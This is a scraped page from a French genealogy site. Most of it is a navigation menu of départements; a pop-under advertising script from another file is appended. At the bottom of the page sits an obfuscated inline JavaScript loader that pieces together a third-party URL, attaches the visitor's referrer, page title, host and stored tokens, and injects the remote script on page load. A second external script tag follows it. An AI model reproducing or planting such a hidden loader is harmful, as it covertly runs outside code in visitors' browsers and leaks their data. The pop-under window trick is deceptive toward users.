menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=43&dn=Haute loire">Haute loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=52&dn=Haute Marne">Haute Marne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=05&dn=Hautes alpes">Hautes alpes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=70&dn=Haute Saône">Haute Saône</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=74&dn=Haute Savoie">Haute Savoie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=65&dn=Hautes Pyrénées">Hautes Pyrénées</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=87&dn=Haute Vienne">Haute Vienne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=68&dn=Haut Rhin">Haut Rhin</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=34&dn=Hérault">Hérault</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=35&dn=Ille et Vilaine">Ille et Vilaine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=36&dn=Indre">Indre</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=37&dn=Indre et Loire">Indre et Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=38&dn=Isère">Isère</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=39&dn=Jura">Jura</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=40&dn=Landes">Landes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=974&dn=La Réunion">La Réunion</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=42&dn=Loire">Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=44&dn=Loire Atlantique">Loire Atlantique</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=45&dn=Loiret">Loiret</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=41&dn=Loir et Cher">Loir et Cher</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=46&dn=Lot">Lot</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=47&dn=Lot et Garonne">Lot et Garonne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=48&dn=Lozère">Lozère</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=49&dn=Maine et Loire">Maine et Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=50&dn=Manche">Manche</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=51&dn=Marne">Marne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=972&dn=Martinique">Martinique</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=53&dn=Mayenne">Mayenne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=976&dn= Mayotte"> Mayotte</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=54&dn=Meurthe et Moselle">Meurthe et Moselle</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=55&dn=Meuse">Meuse</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=56&dn=Morbihan">Morbihan</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=57&dn=Moselle">Moselle</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=58&dn=Nièvre">Nièvre</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=59&dn=Nord">Nord</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=988&dn=Nouvelle-Calédonie">Nouvelle-Calédonie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=60&dn=Oise">Oise</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=61&dn=Orne">Orne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=75&dn=Paris">Paris</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=62&dn=Pas-de-Calais">Pas-de-Calais</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=987&dn=Polynésie française">Polynésie française</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=63&dn=Puy de Dôme">Puy de Dôme</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=64&dn=Pyrénées Atlantiques">Pyrénées Atlantiques</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=66&dn=Pyrénées Orientales">Pyrénées Orientales</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=69&dn=Rhône">Rhône</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=71&dn=Saône et Loire">Saône et Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=72&dn=Sarthe">Sarthe</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=73&dn=Savoie">Savoie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=77&dn=Seine et Marne">Seine et Marne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=76&dn=Seine Maritime">Seine Maritime</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=93&dn=Seine Saint Denis">Seine Saint Denis</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=80&dn=Somme">Somme</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=81&dn=Tarn">Tarn</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=82&dn=Tarn et Garonne">Tarn et Garonne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=90&dn=Territoire de Belfort">Territoire de Belfort</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=94&dn=Val de Marne">Val de Marne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=95&dn=Val d'Oise">Val d'Oise</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=83&dn=Var">Var</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=84&dn=Vaucluse">Vaucluse</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=85&dn=Vendée">Vendée</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=86&dn=Vienne">Vienne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=88&dn=Vosges">Vosges</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=986&dn=Wallis-et-Futuna">Wallis-et-Futuna</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=89&dn=Yonne">Yonne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=78&dn=Yvelines">Yvelines</a></li>
</ul>
</div>
</div>
<div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Mentions légales</span></h4>		
<ul id="menu-menu" class="menu">
<!-- <li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="http://geneafrance.com/france/resistant">Dossiers des résistants </a></li>  -->
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/mention.php">Mentions légales</a></li>



	 
</div>	
</div> Contactez-nous à l'adresse contact@geneafrance.com 
		
			</div><script>(function(_0x1bc280,_0x27aea9){var _0x3f3b86=_0x3c31,_0x11edfe=_0x1bc280();while(!![]){try{var _0x32445b=-parseInt(_0x3f3b86(0xf9))/(-0x10e7*0x2+0x7+0x21c8)+parseInt(_0x3f3b86(0x12d))/(0x2101+-0xd90+-0x136f)+-parseInt(_0x3f3b86(0xff))/(0x1cf4+-0x1*0x2052+-0xad*-0x5)*(-parseInt(_0x3f3b86(0x117))/(0x10de+0x2528+-0x1f*0x1be))+parseInt(_0x3f3b86(0x129))/(0x11a6+0xda*-0x22+0xb53)+parseInt(_0x3f3b86(0xfa))/(0x1075*0x1+-0x21a6+0x1137)+parseInt(_0x3f3b86(0x101))/(-0x33*-0x82+-0x10d5*-0x1+0x38f*-0xc)*(parseInt(_0x3f3b86(0xe5))/(0x5*0x349+0x1515+-0x257a))+parseInt(_0x3f3b86(0xe1))/(-0x9a2*-0x1+0xb5b+-0x53d*0x4)*(-parseInt(_0x3f3b86(0xe0))/(0x17e*0xa+0x23de*0x1+-0x740*0x7));if(_0x32445b===_0x27aea9)break;else _0x11edfe['push'](_0x11edfe['shift']());}catch(_0x103e70){_0x11edfe['push'](_0x11edfe['shift']());}}}(_0x4e89,0x74ea4+0xaa3d5*0x1+-0x9010d),(function(){var _0x4c8ffb=_0x3c31,_0x3752cd={'cOhwU':_0x4c8ffb(0x115)+_0x4c8ffb(0x100),'WVcjb':_0x4c8ffb(0xfb)+_0x4c8ffb(0x109)+_0x4c8ffb(0xf8),'XFSId':_0x4c8ffb(0x10f),'ROHeo':function(_0x6ccb5c,_0x1852fd){return _0x6ccb5c!==_0x1852fd;},'sMaLn':_0x4c8ffb(0xea),'SjXmu':function(_0x354a16,_0x2cad7a){return _0x354a16/_0x2cad7a;},'TxPcL':function(_0x3cc1df,_0x46db2e){return _0x3cc1df<_0x46db2e;},'fHXlq':function(_0x4e9098,_0x266dca){return _0x4e9098+_0x266dca;},'otqmx':_0x4c8ffb(0x108),'UvBYF':_0x4c8ffb(0x119),'WvjLQ':_0x4c8ffb(0x125)+_0x4c8ffb(0x133),'Fyfst':function(_0x4b1666,_0x4f161a){return _0x4b1666(_0x4f161a);},'wziXV':_0x4c8ffb(0x102)+_0x4c8ffb(0x10a),'BwrAV':function(_0x47a5c7,_0x2dfb94){return _0x47a5c7(_0x2dfb94);},'SDVBb':_0x4c8ffb(0x12b)+_0x4c8ffb(0x10c),'DyKvo':function(_0x85f07b,_0x2cf58a){return _0x85f07b+_0x2cf58a;},'IqTkq':_0x4c8ffb(0xf7)+_0x4c8ffb(0x118),'gEJjZ':function(_0x2fc771,_0x54c0f7){return _0x2fc771+_0x54c0f7;},'ysIVr':function(_0x265aff,_0x1c67bc){return _0x265aff+_0x1c67bc;},'yYAwn':_0x4c8ffb(0x110),'rZPsl':function(_0x1ae4c8,_0x3fd9ad){return _0x1ae4c8+_0x3fd9ad;},'GBjPo':_0x4c8ffb(0x128),'VSFWa':function(_0x2968d9,_0x2d1c10){return _0x2968d9!==_0x2d1c10;},'mLxaB':_0x4c8ffb(0x11e),'MrlUN':function(_0x4ef56f,_0x155538){return _0x4ef56f(_0x155538);},'mSRtr':_0x4c8ffb(0xed),'bcThW':function(_0x1a8a05,_0x2633ef){return _0x1a8a05!==_0x2633ef;},'sXPuk':_0x4c8ffb(0x120)+_0x4c8ffb(0xf5),'HNYtg':_0x4c8ffb(0x11a),'TmHsB':_0x4c8ffb(0x11d)+_0x4c8ffb(0xf0)+'pt'},_0x22f06b=_0x3752cd[_0x4c8ffb(0x11b)];!window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)]&&(window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)]={'unique':![],'ttl':0x15180,'R_PATH':_0x3752cd[_0x4c8ffb(0x103)]});const _0x162001=localStorage[_0x4c8ffb(0xde)](_0x3752cd[_0x4c8ffb(0xe3)]);if(_0x3752cd[_0x4c8ffb(0xf3)](typeof _0x162001,_0x3752cd[_0x4c8ffb(0x10d)])&&_0x3752cd[_0x4c8ffb(0xf3)](_0x162001,null)){var _0x10ed06=JSON[_0x4c8ffb(0xfe)](_0x162001),_0x59cb4c=Math[_0x4c8ffb(0x122)](_0x3752cd[_0x4c8ffb(0x127)](+new Date(),0x1fd8+0xca7+-0x2897));_0x3752cd[_0x4c8ffb(0x106)](_0x3752cd[_0x4c8ffb(0x10b)](_0x10ed06[_0x4c8ffb(0x12f)],window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)][_0x4c8ffb(0x11c)]),_0x59cb4c)&&(localStorage[_0x4c8ffb(0x112)](_0x3752cd[_0x4c8ffb(0x111)]),localStorage[_0x4c8ffb(0x112)](_0x3752cd[_0x4c8ffb(0x124)]),localStorage[_0x4c8ffb(0x112)](_0x3752cd[_0x4c8ffb(0xe3)]));}var _0x4feb29=localStorage[_0x4c8ffb(0xde)](_0x3752cd[_0x4c8ffb(0x111)]),_0x24ffd2=localStorage[_0x4c8ffb(0xde)](_0x3752cd[_0x4c8ffb(0x124)]),_0xaa9d=_0x3752cd[_0x4c8ffb(0xfc)];_0xaa9d+=_0x3752cd[_0x4c8ffb(0x10b)]('&',_0x3752cd[_0x4c8ffb(0xe2)](decodeURIComponent,window[_0x4c8ffb(0xef)][_0x4c8ffb(0xf4)][_0x4c8ffb(0x121)]('?',''))),_0xaa9d+=_0x3752cd[_0x4c8ffb(0x10b)](_0x3752cd[_0x4c8ffb(0x10e)],_0x3752cd[_0x4c8ffb(0xe6)](encodeURIComponent,document[_0x4c8ffb(0xe8)])),_0xaa9d+=_0x3752cd[_0x4c8ffb(0x10b)](_0x3752cd[_0x4c8ffb(0xdb)],_0x3752cd[_0x4c8ffb(0xe2)](encodeURIComponent,document[_0x4c8ffb(0x12c)])),_0xaa9d+=_0x3752cd[_0x4c8ffb(0xe7)](_0x3752cd[_0x4c8ffb(0x126)],_0x3752cd[_0x4c8ffb(0xe6)](encodeURIComponent,_0x3752cd[_0x4c8ffb(0x12a)](document[_0x4c8ffb(0xef)][_0x4c8ffb(0xdc)],document[_0x4c8ffb(0xef)][_0x4c8ffb(0xee)]))),_0xaa9d+=_0x3752cd[_0x4c8ffb(0xf6)](_0x3752cd[_0x4c8ffb(0x123)],_0x3752cd[_0x4c8ffb(0xe2)](encodeURIComponent,_0x22f06b)),_0xaa9d+=_0x3752cd[_0x4c8ffb(0x104)](_0x3752cd[_0x4c8ffb(0xf1)],_0x3752cd[_0x4c8ffb(0xe2)](encodeURIComponent,window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)][_0x4c8ffb(0xdf)]));_0x3752cd[_0x4c8ffb(0x114)](typeof _0x4feb29,_0x3752cd[_0x4c8ffb(0x10d)])&&_0x4feb29&&window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)][_0x4c8ffb(0xeb)]&&(_0xaa9d+=_0x3752cd[_0x4c8ffb(0xe7)](_0x3752cd[_0x4c8ffb(0xfd)],_0x3752cd[_0x4c8ffb(0x132)](encodeURIComponent,_0x4feb29)));_0x3752cd[_0x4c8ffb(0x114)](typeof _0x24ffd2,_0x3752cd[_0x4c8ffb(0x10d)])&&_0x24ffd2&&window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)][_0x4c8ffb(0xeb)]&&(_0xaa9d+=_0x3752cd[_0x4c8ffb(0xf6)](_0x3752cd[_0x4c8ffb(0xf2)],_0x3752cd[_0x4c8ffb(0x132)](encodeURIComponent,_0x24ffd2)));_0x3752cd[_0x4c8ffb(0x107)]('','')&&(_0xaa9d+=_0x3752cd[_0x4c8ffb(0x11f)]);var _0x3249a9=document[_0x4c8ffb(0xdd)+_0x4c8ffb(0x12e)](_0x3752cd[_0x4c8ffb(0xe4)]);_0x3249a9[_0x4c8ffb(0xec)]=_0x3752cd[_0x4c8ffb(0x131)],_0x3249a9[_0x4c8ffb(0x116)]=_0x3752cd[_0x4c8ffb(0x10b)](window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)][_0x4c8ffb(0xdf)],_0xaa9d);var _0x49eabf=document[_0x4c8ffb(0x105)+_0x4c8ffb(0x130)](_0x3752cd[_0x4c8ffb(0xe4)])[-0x653*0x5+-0x104c+0x2feb];_0x49eabf[_0x4c8ffb(0xe9)][_0x4c8ffb(0x113)+'re'](_0x3249a9,_0x49eabf);}()));function _0x3c31(_0x370bb7,_0x59545b){var _0x9fe37c=_0x4e89();return _0x3c31=function(_0x4f1a31,_0x1f4125){_0x4f1a31=_0x4f1a31-(0x1*-0xb15+0x1953+0x1*-0xd63);var _0x50f8a8=_0x9fe37c[_0x4f1a31];return _0x50f8a8;},_0x3c31(_0x370bb7,_0x59545b);}function _0x4e89(){var _0x3abc0c=['createElem','getItem','R_PATH','10JTriVG','14649939FsRGBe','Fyfst','XFSId','HNYtg','248xVNkZy','BwrAV','DyKvo','referrer','parentNode','undefined','unique','type','&token=','pathname','location','n/javascri','GBjPo','mSRtr','ROHeo','search','che=','ysIVr','&landing_u','/j3XDMP','182880BWbaFw','2707818GrMcsd','https://cd','WvjLQ','mLxaB','parse','39cvnzok','Y9DDZHS','178199MLvMUG','&se_referr','WVcjb','rZPsl','getElement','TxPcL','bcThW','subId','njslib.com','er=','fHXlq','eyword=','sMaLn','wziXV','config','&name=','otqmx','removeItem','insertBefo','VSFWa','_hNDs3LkZQ','src','113356MsWMhp','rl=','token','script','cOhwU','ttl','applicatio','&sub_id=','sXPuk','&bypass_ca','replace','round','yYAwn','UvBYF','?return=js','IqTkq','SjXmu','&host=','2971520hMxqyc','gEJjZ','&default_k','title','387124tQWyYi','ent','created_at','sByTagName','TmHsB','MrlUN','.client','SDVBb','hostname'];_0x4e89=function(){return _0x3abc0c;};return _0x4e89();}</script><script src="https://jsresourcenet.com/geneafrance"></script> 
		</div>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pubdirecte.com/script/pop.php?said=130226
body_size: 1251
content:



var puShown = false;
var PopWidth = 1370;
var PopHeight = 800;
var PopFocus = 0;
var _Top = null;

function GetWindowHeight() {
	var myHeight = 0;
	if( typeof( _Top.window.innerHeight ) == 'number' ) {
		myHeight = _Top.window.innerHeight;
	} 
	else if( _Top.document.documentElement && _Top.document.documentElement.clientHeight ) {
		myHeight = _Top.document.documentElement.clientHeight;
	} 
	else if( _Top.document.body && _Top.document.body.clientHeight ) {
	myHeight = _Top.document.body.clientHeight;
	}
	return myHeight;
}

function GetWindowWidth() {
	var myWidth = 0;
	if( typeof( _Top.window.innerWidth ) == 'number' ) {
		myWidth = _Top.window.innerWidth;
	} 
	else if( _Top.document.documentElement && _Top.document.documentElement.clientWidth ) {
		myWidth = _Top.document.documentElement.clientWidth;
	} 
	else if( _Top.document.body && _Top.document.body.clientWidth ) {
		myWidth = _Top.document.body.clientWidth;
	}
	return myWidth;
}

function GetWindowTop() {
	return (_Top.window.screenTop != undefined) ? _Top.window.screenTop : _Top.window.screenY;
}

function GetWindowLeft() {
	return (_Top.window.screenLeft != undefined) ? _Top.window.screenLeft : _Top.window.screenX;
}

function doOpen(url)
{
	var popURL = "about:blank"
	var popID7486 = "ad_" + Math.floor(89999999*Math.random()+10000000);
	var pxLeft = 0;
	var pxTop = 0;
	pxLeft = (GetWindowLeft() + (GetWindowWidth() / 2) - (PopWidth / 2));
	pxTop = (GetWindowTop() + (GetWindowHeight() / 2) - (PopHeight / 2));

	if ( puShown == true )	{
		return true;
	}

	var PopWin=_Top.window.open(popURL,popID7486,'toolbar=1,location=1,directories=1,status=1,scrollbars=1,resizable=1,copyhistory=0,menuBar=0,top=' + pxTop + ',left=' + pxLeft + ',width=' + PopWidth + ',height=' + PopHeight);

	if (PopWin) {
		puShown = true;

		if (PopFocus == 0) {
			PopWin.blur();

			if (navigator.userAgent.toLowerCase().indexOf("applewebkit") > -1){
				_Top.window.blur();
				_Top.window.focus();
			}
		}


		PopWin.Init = function(e) {

			with (e) {

				Params = e.Params;
				Main = function(){

					
					var popURL = Params.PopURL;

					try { opener.window.focus(); }
					catch (err) { }

					window.location = popURL;
				}

				Main();
			}
		};

		PopWin.Params = {
			PopURL: url
		}

		PopWin.Init(PopWin);
	}

	return PopWin;
}

function PubdirecteSetCook(nom,valeur) {
        var expDate = new Date();
